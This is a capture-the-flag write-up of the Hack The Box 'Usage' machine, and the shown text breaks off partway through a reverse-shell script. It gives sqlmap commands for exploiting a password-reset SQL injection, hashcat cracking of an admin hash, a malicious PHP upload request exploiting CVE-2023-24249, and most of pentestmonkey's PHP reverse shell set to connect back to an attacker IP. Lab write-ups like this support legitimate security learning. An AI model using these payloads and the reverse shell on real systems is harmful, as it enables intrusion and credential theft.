HTB Usage Writeup
Introduction
The initial access was quite straight foreward, However it was a good reminder to test every input field thoroughly to ensure that there are no injection vulnerabilities present.
The privilege escalation method i quite liked. It was pretty basic binary exploitation but the command used in this binary had a quirk i never heard of before.
If you like any of my content it would help a lot if you used my referral link to buy Hack The Box/Academy Subscriptions which you can find on my about page.
Initial access
Recon
To start off our recon we will begin with an Nmap scan of the machine. Using the following command:
1
sudo nmap -sS -A -p-  -o nmap  10.10.11.18
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
# Nmap 7.94 scan initiated Wed May  1 13:02:30 2024 as: nmap -sS -A -p- -o nmap 10.10.11.18
Nmap scan report for 10.10.11.18
Host is up (0.041s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 a0:f8:fd:d3:04:b8:07:a0:63:dd:37:df:d7:ee:ca:78 (ECDSA)
|_  256 bd:22:f5:28:77:27:fb:65:ba:f6:fd:2f:10:c7:82:8f (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://usage.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94%E=4%D=5/1%OT=22%CT=1%CU=32004%PV=Y%DS=2%DC=T%G=Y%TM=663275C6
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)OPS(
OS:O1=M53AST11NW7%O2=M53AST11NW7%O3=M53ANNT11NW7%O4=M53AST11NW7%O5=M53AST11
OS:NW7%O6=M53AST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(
OS:R=Y%DF=Y%T=40%W=FAF0%O=M53ANNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 143/tcp)
HOP RTT      ADDRESS
1   96.27 ms 10.10.16.1
2   26.22 ms 10.10.11.18

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed May  1 13:03:02 2024 -- 1 IP address (1 host up) scanned in 32.74 seconds

Looking at the Nmap output we can see that there are two ports open one being SSH and the other being a webpage on port 80. The application did not have much functionality when you register you get access to a page with some blog articles. This content was fully static and would not help us at all.
SQL injection
When going to the admin page we could see another login panel to mange the laravel instance being used here. This did not contain any default credentials so the way forward was somewhere else. When fuzzing all possible input fields i found out that the reset password parameter was weak to sql injection. To perform this attack i’d first capture the request with burp. This gave me the following request.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /forget-password HTTP/1.1
Host: usage.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Origin: http://usage.htb
Connection: close
Referer: http://usage.htb/forget-password
Cookie: XSRF-TOKEN=eyJpdiI6IlZoSWtiVm41dlpwQ09KOU5MdXU4Ync9PSIsInZhbHVlIjoiTEJCSTBBdXhFOGpybmQyM2pQeHlNTnJpR1FoVTFITU9HV09acVdXZytnLzNaWDRzNEhJUkQyeUlrM1ZuaUxwZ3BLODdPc2hUMkRtekFjdTdsbUN0ZGFhUEpHRHdSWkl5K29xaVRQMFgyRUlKYW10ZWJEaHM1TlM0M3RJSTFoNWIiLCJtYWMiOiI2NjFjZDcxOTA2ZjQ1YWZlNTNiYWU1ZWVmNDMwZDk2NWU2NWNhYjJkZTljNDRjMTk0MTAyOTdhMDhhNmQ5NTg5IiwidGFnIjoiIn0%3D; laravel_session=eyJpdiI6IllaWTQwdDgzYTliQyt1SG10UFlMakE9PSIsInZhbHVlIjoicUhIcEdNbk1SZzFXbjIwdVVHR1Fobytqa0s4U0RQWWlxQ21OVS9renhCQ3VlaEtKSTJ4bFdjWDZXY1Zva3dvZ1diVld5aEM1SmQ5Z1BkY2oxUkhLcTArRCthdDRaSVpFTVhJSHJ4SUpCU3oyTllvblk1SzVwL000VnVjcVFqa0ciLCJtYWMiOiJhOGZlYzZmNjc5MWU4OWQ4N2U3ZTQyZWU3NDJmMDY1NzBkYTI3ZGVjMWU3NzkwYTgwMTczZDdjNGU4ODQ0N2U0IiwidGFnIjoiIn0%3D
Upgrade-Insecure-Requests: 1

_token=xHbKDlrMs3j9ntYmt26hjDTeRp1qRYOyzwSO6HYo&email=Calico%40nomail.com

Then with the following command sqlmap command i was able to obtain which databases were being used. Here we could see that it had the three databases namely infromation_schema perform and usage_blog.
1
sqlmap -r req -p email --batch --level 5 --risk 3 --dbs

The next step is to enumerate what tables are present within the database we want to target. The usage_blog database looks the most interesting as it might contain the password of the administrative user. There are quite a few tables in this database however the admin_users table looks the most interesting of them all.
1
sqlmap -r req -p email --batch --level 5 --risk 3 --tables -D usage_blog
Next we extract all the data from the admin_user table. After letting this run for a while we could see the administrator user’s password hash.
1
sqlmap -r req -p email --batch --level 5 --risk 3 -D usage_blog -T admin_users --dump
Next up we need to crack this password hash. First i copied the hash to a file named hash.txt
hash.txt
1
$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2
Then using the following hashcat command we can crack this bcrypt hash.
1
hashcat -a 0 -m 3200 hash.txt /usr/share/wordlists/rockyou.txt -w 3 -O -o cracked.txt
After a few minutes we’d crack the password and would see that the password was whatever1
1
$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2:whatever1
Administrative panel access

Now that we have the admin password we can login using the username admin and the password whatever1. When logging in we’d see all the used dependencies. The encore/laravel-admin dependency was found vulnerable to a publicly known vulnerability under the CVE CVE-2023-24249 allowing us to execute arbitary code
When looking through a blog containing a proof of concept we can see that we can upload a php page by adding a double extension. So we sent the following request to the server where i try to output the php info page.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
POST /admin/auth/setting HTTP/1.1
Host: admin.usage.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-PJAX: true
X-PJAX-Container: #pjax-container
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------111958055738807808153872908216
Content-Length: 807
Origin: http://admin.usage.htb
Connection: close
Referer: http://admin.usage.htb/admin/auth/setting
Cookie: XSRF-TOKEN=eyJpdiI6ImQ3aDlkb3JyMjNCT2FZYWhZUkNsbWc9PSIsInZhbHVlIjoiSWZmZTZsdVRXYWtLU0k1R21EdkEzVlEyTnNUV1JzdU1yMlBNS3Nia0FTQ2R0RHhnOXBndERMK0FiNEFYSll2Y3dqV09kS3RCNFpKRGRKTER1dlg2RG9uVElEY1o4R3hRQkpoMmpRYUQ5ci9meGhoTWRKREoyemVVcXVuYVI2L0siLCJtYWMiOiI1MDE5ZmZmMWM2ZDQ5M2Q1ZDk2MThlMDcxNWU2ZmY5OGM1NDNmMTRhNTY2NmY2YzE5OTZhZWRkMGZjOTQ5OGQ0IiwidGFnIjoiIn0%3D; laravel_session=eyJpdiI6IlJHeFlQWWVUSzlnNkxIMkJoMkhML0E9PSIsInZhbHVlIjoiOUY4ak5MVVNsczJhT2NQakhoQ2d2RmxXS2xLZm5Yd0I0M3hXejJjanczYnZZOEgwY1JLZzRXOTZLQ3hCeC9NYjNOSkI2TzFyc2cvb2s1T20xTngxdUxuRU8xN3lmQXdLbVRsQ2JwSzE5NnIyVC8rbURnQ0lVbDZCWG54NGFXZjUiLCJtYWMiOiJiNzVlMTllNmJhNzQ0Yjk4MmU1ZjAwODI0MGRmOTQ1ZGVlMDY2MDRiNmRmZTRhZWM4NTRiMzRmNTBkM2E4OTI2IiwidGFnIjoiIn0%3D; remember_admin_59ba36addc2b2f9401580f014c7f58ea4e30989d=eyJpdiI6Ikkrd0xFdXBMUEdHSmx1MHZZcTlmZWc9PSIsInZhbHVlIjoiR2hNaXZBd28xZE1IUG40R3dqWHR5QXFTWk96bnJoZ0crRDJMeXQwaWQ5MStXb3l5RHRGTXhiN3VJK3crUVNlaVJ4OE5BMlp0VmtYc0JXdCtYMXJJbW5MVkJVQ01EcTVNQjVXVDVCUG9VVE9vYVhTNkMwWGZYTzh4NmpYQnpYTExOZUFBNkFpK0docXNRKzVaVHNRMTFnL2ZIVWpTWjhYRkg5dXpXKzlYcHJOcFlWa3M5N2pMS1dyc1pxeURHODd6UnFNa0VXQ2JRb0hkRGRUakMwdW5ZWFpWNUtpOUpVbStzVnJYU2x0UVNaRT0iLCJtYWMiOiJlZWVmZmI4YjhmNWFhYjk0Zjk4MTk5N2I4YTBhNmEwY2Q1MTAyYWMyMzczNWRlNGEwYmNlMjAzODYyM2U1NzQ4IiwidGFnIjoiIn0%3D


-----------------------------111958055738807808153872908216
Content-Disposition: form-data; name="name"

Administrator

-----------------------------111958055738807808153872908216
Content-Disposition: form-data; name="avatar"; filename="user2-160x160.php.jpg.php"
Content-Type: image/jpeg

<?php

// Show all information, defaults to INFO_ALL
phpinfo();


// Show just the module information.
// phpinfo(8) yields identical results.
phpinfo(INFO_MODULES);


?>

-----------------------------111958055738807808153872908216
Content-Disposition: form-data; name="_token"

HoGcwGitrzmhi3YvPGmaJMoDkxGY5Y2HiNlCCuiZ

-----------------------------111958055738807808153872908216
Content-Disposition: form-data; name="_method"


PUT
-----------------------------111958055738807808153872908216--

The new picture we uploaded does not render within main application however when we browse to the image itself we would see that the phpinfo page does render.
So seeing this we know that we can execute arbitrary php code. next step would be to put a reverse shell in this payload instead of the phpinfo page. I used the following reverse shell script from pentestmonkey
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.48';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
	// Fork and have the parent process exit
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}

	// Make the current process a session leader
	// Will only succeed if we forked
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

// Spawn shell process
$descriptorspec = array(
